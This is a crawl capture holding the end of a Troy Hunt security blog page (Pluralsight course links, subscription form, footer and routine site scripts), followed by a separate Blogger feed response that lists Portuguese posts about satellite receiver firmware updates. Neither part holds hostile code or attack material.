      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 344.3 74.3" xml:space="preserve"><g><g><g><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="37.3433" y1="2.431" x2="37.3433" y2="73.614"><stop offset="0" style="stop-color:#F05A28" /><stop offset="1" style="stop-color:#EB008B" /></linearGradient><circle fill="url(#SVGID_1_)" cx="37.3" cy="37.3" r="36" /></g><g><path fill="#FFFFFF" d="M31.2,24l23.1,13.3L31.2,50.6L31.2,24 M28.1,18.6l0,37.4l32.4-18.7L28.1,18.6L28.1,18.6z" /><path fill="#FFFFFF" d="M23.7,28l16,9.3l-16,9.3V28 M20.6,22.7v29.2L46,37.3L20.6,22.7L20.6,22.7z" /></g></g><g><g><path fill="#231F20" d="M100.3,37.7c2.6,0,4.2-1.4,4.2-3.5v-0.1c0-2.3-1.6-3.5-4.2-3.5h-4v7H100.3z M92.9,27.5h7.7c4.5,0,7.4,2.6,7.4,6.5v0.1c0,4.4-3.5,6.7-7.8,6.7h-3.9V47h-3.4V27.5z" /></g><polygon fill="#231F20" points="116.5,27.5 119.9,27.5 119.9,43.9 130.2,43.9 130.2,47 116.5,47 " /><g><path fill="#231F20" d="M137.9,38.8V27.5h3.4v11.1c0,3.6,1.9,5.6,4.9,5.6c3,0,4.9-1.8,4.9-5.4V27.5h3.4v11.1c0,5.8-3.3,8.8-8.4,8.8C141.1,47.4,137.9,44.4,137.9,38.8" /><path fill="#231F20" d="M172.7,37.2c2.5,0,4-1.3,4-3.3v-0.1c0-2.1-1.5-3.2-4-3.2h-5v6.6H172.7z M164.3,27.5h8.7c2.5,0,4.4,0.7,5.6,2c1,1.1,1.6,2.5,1.6,4.2v0.1c0,3.2-1.9,5.1-4.7,5.9l5.3,7.4h-4l-4.8-6.8h-4.3V47h-3.4V27.5z" /></g><path fill="#231F20" d="M201.2,39.3l-3.4-7.8l-3.3,7.8H201.2z M196.3,27.4h3.2l8.6,19.6h-3.6l-2-4.7h-9.2l-2,4.7h-3.5L196.3,27.4z" /><polygon fill="#231F20" points="216.4,27.5 219.9,27.5 219.9,43.9 230.1,43.9 230.1,47 216.4,47 " /><g><path fill="#231F20" d="M237.4,44.2l2.1-2.5c1.9,1.6,3.7,2.5,6.2,2.5c2.1,0,3.5-1,3.5-2.5v-0.1c0-1.4-0.8-2.1-4.4-3c-4.2-1-6.5-2.2-6.5-5.8v-0.1c0-3.3,2.8-5.7,6.7-5.7c2.8,0,5.1,0.9,7.1,2.5l-1.8,2.6c-1.8-1.3-3.5-2-5.3-2c-2,0-3.2,1-3.2,2.3v0.1c0,1.5,0.9,2.2,4.6,3.1c4.1,1,6.3,2.5,6.3,5.7v0.1c0,3.7-2.9,5.8-7,5.8C242.5,47.3,239.7,46.3,237.4,44.2" /></g><rect x="261.7" y="27.5" fill="#231F20" width="3.4" height="19.5" /><g><path fill="#231F20" d="M274.5,37.4L274.5,37.4c0-5.5,4.2-10.1,10.1-10.1c3.4,0,5.5,0.9,7.5,2.6l-2.2,2.6c-1.5-1.3-3-2.1-5.5-2.1c-3.6,0-6.3,3.2-6.3,6.9v0.1c0,4,2.6,7,6.6,7c1.8,0,3.5-0.6,4.7-1.5v-3.7h-5v-3h8.3v8.2c-1.9,1.6-4.7,3-8.1,3C278.5,47.4,274.5,43,274.5,37.4" /></g><polygon fill="#231F20" points="302.2,27.5 305.6,27.5 305.6,35.7 315,35.7 315,27.5 318.4,27.5 318.4,47 315,47 315,38.8 305.6,38.8 305.6,47 302.2,47 " /><polygon fill="#231F20" points="327,27.5 327,30.7 333.2,30.7 333.2,47 336.6,47 336.6,30.7 342.8,30.7 342.8,27.5 " /></g></g></svg>
    </a>
    <p>Don't have Pluralsight already? <a href="https://pluralsight.pxf.io/c/1196446/424552/7490?u=https%3A%2F%2Fbilling.pluralsight.com%2Findividual%2Fcheckout">How about a 10 day free trial?</a> That'll get you access to thousands of courses amongst which are dozens of my own including:</p>
    <ol>
      <li><a href="https://pluralsight.pxf.io/c/1196446/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fowasp-top10-aspdotnet-application-security-risks">OWASP Top 10 Web Application Security Risks for ASP.NET</a></li>
      <li><a href="https://pluralsight.pxf.io/c/1196446/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fhttps-every-developer-must-know">What Every Developer Must Know About HTTPS</a></li>
      <li><a href="https://pluralsight.pxf.io/c/1196446/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fhack-yourself-first">Hack Yourself First: How to go on the Cyber-Offense</a></li>
      <li><a href="https://pluralsight.pxf.io/c/1196446/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Finformation-security-big-picture">The Information Security Big Picture</a></li>
      <li><a href="https://pluralsight.pxf.io/c/1196446/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fethical-hacking-social-engineering">Ethical Hacking: Social Engineering</a></li>
      <li><a href="https://pluralsight.pxf.io/c/1196446/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fmodernizing-websites-microsoft-azure">Modernizing Your Websites with Azure Platform as a Service</a></li>
      <li><a href="https://pluralsight.pxf.io/c/1196446/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fbrowser-security-headers">Introduction to Browser Security Headers</a></li>
      <li><a href="https://pluralsight.pxf.io/c/1196446/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fethical-hacking-sql-injection">Ethical Hacking: SQL Injection</a></li>
      <li><a href="https://pluralsight.pxf.io/c/1196446/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fweb-security-owasp-top10-big-picture">Web Security and the OWASP Top 10: The Big Picture</a></li>
      <li><a href="https://pluralsight.pxf.io/c/1196446/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fethical-hacking-web-applications">Ethical Hacking: Hacking Web Applications</a></li>
    </ol>
  </div>

</div>
</div>

<aside class="article_readNext">
    <a class="article_readNext_story col-2" href="/weekly-update-237/">
        <section class="post">
            <h4>Weekly Update 237</h4>
        </section>
    </a>
    <a class="article_readNext_story prev col-2" href="/weekly-update-236/">
        <section class="post">
            <h4>Weekly Update 236</h4>
        </section>
    </a>
</aside>
        
    </div>

    <footer id="footer">
    
<div class="footer_block" id="floating_subscribe">
      <div class="footer">
        <a href="#subscribe" id="subscribe_link">Subscribe <i class="fa fa-envelope-o" aria-hidden="true"></i></a>
        <div class="subscribe_close">
            <a href="#" id="close_floating_subscribe"><i class="fa fa-times" aria-hidden="true"></i></a>
        </div>
    </div>
</div>

<div class="footer_subscription_block container">
  <div class="footer_subscription wrap">
    <div class="footer_subscription_formGroup">
      <a id="subscribe"></a>
      <h4>Subscribe Now!</h4>
      <form name="subscribe_form" id="subscribe_form">
        <div id="new_subscription">
          <div id="subscribe_unsuccessful"></div>
          <p>
            Send new blog posts:<br />
            <div class="radio_button_group"><input type="radio" name="email_cadence" id="Daily" value="Daily" checked> <label for="Daily">daily</label></div>
            <div class="radio_button_group"><input type="radio" name="email_cadence" id="Weekly" value="Weekly"> <label for="Weekly">weekly</label></div>
          </p>
          <input type="email" value="" name="email_to_subscribe" id="email_to_subscribe" placeholder="email address" required>
          <input type="submit" value="go!" id="submit_subscribe" />
        </div>
        <div id="confirm_captcha"><p>Hey, just quickly confirm you're not a robot:</p></div>
        <div id="subscribe_loading"><p><i class="fa fa-cog fa-spin" aria-hidden="true"></i> Submitting...</p></div>
        <div id="subscribe_successful"><p>Got it! Check your email, click the confirmation link I just sent you and we're done.</p></div>
      </form>
    </div>
  </div>
</div>
    <div class="footer_informations_block container">
    <div class="footer_informations wrap">
        <div class="footer_information-1 col-3">
            <h6>Copyright 2026, Troy Hunt</h6>
            <p>This work is licensed under a <a rel="license" href="https://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International License</a>. In other words, share generously but provide attribution.</p>
        </div>
        <div class="footer_information-2 col-3">
            <h6>Disclaimer</h6>
            <p>Opinions expressed here are my own and may not reflect those of others. Unless I'm quoting someone, they're just my own views.</p>
        </div>
        <div class="footer_information-3 col-3">
            <h6>Published with Ghost</h6>
            <p>This site runs entirely on <a href="https://ghost.org/">Ghost</a> and is made possible thanks to their kind support. Read more about <a href="https://www.troyhunt.com/its-a-new-blog/">why I chose to use Ghost</a>.</p>
        </div>
    </div>
</div>

    <div class="footer_info_block container">
        <div class="footer_info wrap">
            <div class="footer_socialIcons">
                <ul>
    <li class="socialIcons_link">
        <a class="fa-brands fa-x-twitter" href="https://twitter.com/troyhunt"></a>
    </li>
    <li class="socialIcons_link">
        <a class="fa-brands fa-facebook-f" href="https://www.facebook.com/troyahunt"></a>
    </li>
    <li class="socialIcons_link">
        <a class="fa-brands fa-linkedin-in" href="https://www.linkedin.com/in/troyhunt"></a>
    </li>
    <li class="socialIcons_link">
        <a class="fa-brands fa-youtube" href="https://www.youtube.com/user/troyhuntdotcom"></a>
    </li>
    <li class="socialIcons_link">
        <a class="fa fa-rss" href="https://feeds.feedburner.com/TroyHunt"></a>
    </li>
</ul>            </div>
        </div>
    </div>
    </footer>

    

    <script type="de9cfc108573111d9b3109f7-text/javascript">
      !function(s){"use strict";function e(s){return new RegExp("(^|\\s+)"+s+"(\\s+|$)")}function n(s,e){var n=a(s,e)?c:t;n(s,e)}var a,t,c;"classList"in document.documentElement?(a=function(s,e){return s.classList.contains(e)},t=function(s,e){s.classList.add(e)},c=function(s,e){s.classList.remove(e)}):(a=function(s,n){return e(n).test(s.className)},t=function(s,e){a(s,e)||(s.className=s.className+" "+e)},c=function(s,n){s.className=s.className.replace(e(n)," ")});var i={hasClass:a,addClass:t,removeClass:c,toggleClass:n,has:a,add:t,remove:c,toggle:n};"function"==typeof define&&define.amd?define(i):s.classie=i}(window);
      !function(){function e(){n()}function n(){i.addEventListener("click",t),d&&d.addEventListener("click",t),c.addEventListener("click",function(e){var n=e.target;a&&n!==i&&t()})}function t(){a?classie.remove(o,"show-menu"):classie.add(o,"show-menu"),a=!a}var o=document.body,c=document.querySelector("#container"),i=document.getElementById("open-button"),d=document.getElementById("close-button"),a=!1;e();for(var r=function(e){e.preventDefault(),window.open(this.href,"social-share","width=580,height=296")},s=document.getElementsByClassName("article-open_window"),u=0;u<s.length;u++)s[u].addEventListener("click",r,!1)}();
      function showUnsponsored(){document.getElementById("sponsor_message").innerHTML='<a href="/sponsorship"><strong>Sponsored by:</strong> I\'m unsponsored today, click to learn more</a>'}function showNoEvents(){document.getElementById("events_list").innerHTML="<p>No upcoming events were found</p>"}function showSponsor(e){null===e?showUnsponsored():document.getElementById("sponsor_message").innerHTML='<a href="'+e.campaignUrl+'" target="_blank" rel="noopener"><strong>Sponsored by:</strong> '+e.message+' <i class="fa fa-external-link" aria-hidden="true"></i></a>'}function showEvents(e){if(0===e.length)showNoEvents();else{var n="<ol>";e.forEach(function(e){n+=null!==e.url?'<li><a href="'+e.url+'">'+e.name+": "+e.date+", "+e.location+"</a></li>":"<li>"+e.name+": "+e.date+", "+e.location+"</li>"}),n+="</ol>",document.getElementById("events_list").innerHTML=n}}var xmlhttp=new XMLHttpRequest,url="https://bloghelpers.troyhunt.com/api/BlogData";xmlhttp.onreadystatechange=function(){if(4===this.readyState&&200===this.status){var e=JSON.parse(this.responseText);null===e||void 0===e?(showUnsponsored(),showNoEvents()):(showSponsor(e.currentSponsor),showEvents(e.events))}else 4===this.readyState&&200!==this.status&&(showUnsponsored(),showNoEvents())},xmlhttp.open("GET",url,!0),xmlhttp.send();
      var disqus_config=function(){this.page.url=document.getElementById("disqus_post_url").getAttribute("data"),this.page.identifier=document.getElementById("disqus_post_identifier").getAttribute("data")};!function(){if(null!=document.getElementById("disqus_post_identifier")&&null!=document.getElementById("disqus_post_url")){var t=document,e=t.createElement("script");e.src="//troyhunt.disqus.com/embed.js",e.setAttribute("data-timestamp",+new Date),(t.head||t.body).appendChild(e)}}();
      function reCaptchaSolved(){document.getElementById("subscribe_loading").style.display="block",document.getElementById("confirm_captcha").style.display="none";for(var e,t=encodeURIComponent(document.getElementById("email_to_subscribe").value),n=encodeURIComponent(window.location),c=document.getElementsByName("email_cadence"),s=0,l=c.length;s<l;s++)if(c[s].checked){e=c[s].value;break}var a=document.getElementById("g-recaptcha-response").value,i="Email="+t+"&EmailCadence="+e+"&SourceUrl="+n+"&g-recaptcha-response="+a,o=new XMLHttpRequest;o.open("POST","https://bloghelpers.troyhunt.com/api/subscribe",!0),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.onload=function(){if(document.getElementById("subscribe_loading").style.display="none",200===this.status)document.getElementById("subscribe_successful").style.display="block";else{var e=JSON.parse(this.responseText),t="FakeOrInvalid"===e?"Uh oh, apparently that's a fake or invalid email, sorry!":"Uh oh, that didn't work.Try submitting it again.";document.getElementById("subscribe_unsuccessful").innerHTML="<p>"+t+"</p >",document.getElementById("subscribe_unsuccessful").style.display="block",document.getElementById("new_subscription").style.display="block"}},o.send(i)}function closeFloatingSubscribe(){floating_subscribe.style.display="none",document.cookie="closeFloatingSubscribe=true; expires=1 Jan 2030 00:00:00 UTC; path=/"}document.getElementById("subscribe_form").addEventListener("submit",function(e){if(e.preventDefault(),document.getElementById("new_subscription").style.display="none",window.___grecaptcha_cfg)grecaptcha.reset();else{var t=document.createElement("script");t.setAttribute("src","https://www.google.com/recaptcha/api.js"),document.head.appendChild(t);var n=document.createElement("div");n.setAttribute("class","g-recaptcha"),n.setAttribute("data-sitekey","6LdqYhoUAAAAADieTdwsCSDl0-zIpp6Ga-JzatIZ"),n.setAttribute("data-callback","reCaptchaSolved"),document.getElementById("confirm_captcha").appendChild(n)}document.getElementById("confirm_captcha").style.display="inline-block"});var floating_subscribe=document.getElementById("floating_subscribe");document.cookie.indexOf("closeFloatingSubscribe")===-1&&(floating_subscribe.style.display="block");var closeElement=document.getElementById("close_floating_subscribe");closeElement.addEventListener("click",function(e){closeFloatingSubscribe(),e.preventDefault()},!1);var subscribeElement=document.getElementById("subscribe_link");subscribeElement.addEventListener("click",function(){closeFloatingSubscribe()},!1);
    </script>
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="de9cfc108573111d9b3109f7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c1c98435d43224d","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"f5f5d408f2b9449f93595afd84a7f822","b":1}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://proboxnatv.blogspot.com/2015/09/?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY7yi0B14zZEbXybpvUzL5sH8N749A%3A1769059136429
body_size: 288
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'DUOSAT novas atualiza\xe7\xf5es quase todos os decos 17/09/2017', 'link': 'http://proboxnatv.blogspot.com/2017/09/duosat-novas-atualizacoes-quase-todos.html', 'publishedDate': '2017-09-20T16:05:00.000-07:00', 'author': 'Administrador'}, {'title': 'PROBOX 190 HD NOVA ATUALIZA\xc7\xc3O Ver. 1.2.33 30.03.2017', 'link': 'http://proboxnatv.blogspot.com/2017/03/probox-190-hd-nova-atualizacao-ver-1233.html', 'publishedDate': '2017-03-30T09:13:00.000-07:00', 'author': 'PROBOX NA TV'}, {'title': 'PROBOX 190 HD ATIVADOR 58W V1.0.9 - 17/02/17', 'link': 'http://proboxnatv.blogspot.com/2017/02/probox-190-hd-ativador-58w-v109-170217.html', 'publishedDate': '2017-02-18T15:17:00.000-08:00', 'author': 'Unknown'}, {'title': 'PROBOX 200 HD NOVA ATUALIZA\xc7\xc3O V1.0.25 - 24/01/17', 'link': 'http://proboxnatv.blogspot.com/2017/02/probox-200-hd-nova-atualizacao-v1025.html', 'publishedDate': '2017-02-14T08:22:00.000-08:00', 'author': 'Unknown'}, {'title': 'PACOTE DE ATUALIZA\xc7\xd5ES TOCOMSAT HD ON', 'link': 'http://proboxnatv.blogspot.com/2017/01/pacote-de-atualizacoes-tocomsat.html', 'publishedDate': '2017-01-25T16:22:00.000-08:00', 'author': 'PROBOX NA TV'}], 'title': 'Probox na Tv'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}
